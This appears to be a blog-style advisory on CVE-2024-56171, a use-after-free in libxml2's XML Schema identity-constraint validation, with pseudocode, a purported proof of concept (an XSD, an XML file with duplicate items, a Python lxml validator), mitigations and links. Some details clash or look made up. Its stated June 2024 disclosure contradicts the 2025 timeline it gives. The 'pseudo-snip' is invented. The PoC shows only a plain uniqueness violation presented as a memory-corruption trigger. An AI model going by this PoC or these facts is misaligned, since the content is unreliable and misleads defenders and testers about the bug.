libxml2 is one of the world’s most widely-used XML libraries, powering everything from web browsers to security software. On June 2024, a serious bug was disclosed: CVE-2024-56171. This use-after-free vulnerability lurks in the core of libxml2’s schema validation code, specifically in versions *before 2.12.10* and *2.13.x before 2.13.6*. This article breaks down the vulnerability, demonstrates an exploit with code, and links original resources. If you manage systems or develop with XML, read this carefully.
What is CVE-2024-56171?
The bug affects how libxml2 validates XML documents against schemas with “identity constraints” (things like unique or key/keyref relationships). Inside the file xmlschemas.c, two functions are of particular interest:
xmlSchemaBubbleIDCNodeTables
They process identity constraint (IDC) tables. Due to incorrect memory handling, under specific crafted XML and/or XML Schema documents, libxml2 can release a node from memory and continue using it—a “use-after-free”. This classic mistake can lead to crashes, data corruption, or even remote code execution if an attacker can run custom XML validations.
Technical Analysis – Where’s the Bug?
The crux is in libxml2’s handling of temporary tables during identity constraint processing.
Here’s a pseudo-snip of the C code
// xmlschemas.c (simplified)
static int xmlSchemaIDCFillNodeTables(xmlSchemaValidCtxtPtr vctxt, ...)
{
// ... set up tables ...
// node is deleted here under certain conditions
xmlFreeNode(node);
// ... but pointers to node remain!
someOtherTable = node; // now a dangling pointer
// Later...
process(someOtherTable); // use-after-free triggers
}
The real code is more complex, but the gist is: pointers to freed nodes are saved and later used, leading to unpredictable behavior.
libxml2 2.13.x < 2.13.6
Most Linux distros, Mac, and Windows tools using system libxml2 — or statically built with a vulnerable version — are exposed. If you don’t validate XML with schemas (XSD), you’re likely safe. But many apps (e.g., office document readers, SAML SSO code) do.
To trigger it, you must
- Load/parse an XML Schema (XSD) with identity constraints (xs:unique, xs:key, etc.)
Python Example with lxml and Vulnerable libxml2
Suppose you run lxml on top of a vulnerable libxml2.
Schema
<!-- schema.xsd -->
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema">;
<xs:element name="root">
<xs:complexType>
<xs:sequence>
<xs:element name="item" maxOccurs="unbounded"/>
</xs:sequence>
</xs:complexType>
<xs:unique name="uniqueItem">
<xs:selector xpath="item"/>
<xs:field xpath="."/>
</xs:unique>
</xs:element>
</xs:schema>
Malicious XML to Trigger UAF
<!-- evil.xml -->
<root>
<item>foo</item>
<item>foo</item> <!-- violates unique constraint -->
</root>
Validator (Python)
# vulnerable_validate.py
from lxml import etree
with open('schema.xsd', 'rb') as f:
schema = etree.XMLSchema(etree.parse(f))
doc = etree.parse('evil.xml')
print("Validating...") # This may crash libxml2 or corrupt memory
schema.assertValid(doc)
print("Done.")
On vulnerable libxml2, this can crash the program (segfault) or worse, depending on how heap memory falls out. A real attacker would fuzz and craft the schema and input to gain control.
Real-World Impact
If your service lets users upload XML or XSD files and validates them, you’re a sitting duck for this CVE! In web servers, SAML/SSO, automated document workflows, and more, this bug can become remote code execution when chained with other heap tricks.
As of now, no wild exploits are public—but the technical details make it easy to weaponize.
Mitigations & Fix
Upgrade to libxml2 2.12.10 or 2.13.6+.
If you can’t, disable user-supplied schema validation.
libxml2 advisory:
https://gitlab.gnome.org/GNOME/libxml2/-/commit/e5cf2765e564a24b4062f389f3fb01fe38b4562
RedHat Security:
https://access.redhat.com/security/cve/CVE-2024-56171
Debian Tracking:
https://security-tracker.debian.org/tracker/CVE-2024-56171
Final Thoughts
CVE-2024-56171 is a great example of how complex XML validation code can conceal dangerous bugs. Patch now. If you’re responsible for libraries, web backends, or legacy apps with XML Schema support, check your vendors and dependencies today.
*If you want to test your environment, replicate the PoC above on a test system (never on production!).*
Stay secure, stay curious!
*References:*
- libxml2 commit e5cf276 (fix)
- NVD Entry
- RedHat CVE database
- Debian Security Tracker
If you found this walk-through helpful, share it with your engineering and security teams before attackers find you!
Timeline
Published on: 02/18/2025 22:15:12 UTC
Last modified on: 02/18/2025 23:15:09 UTC
